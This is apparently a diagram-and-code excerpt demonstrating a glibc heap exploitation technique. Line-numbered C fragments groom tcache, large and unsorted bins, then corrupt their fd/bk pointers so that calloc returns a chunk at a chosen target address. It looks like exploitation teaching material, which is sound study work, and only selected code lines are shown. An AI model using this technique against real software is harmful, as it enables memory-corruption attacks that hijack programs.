 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
bk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);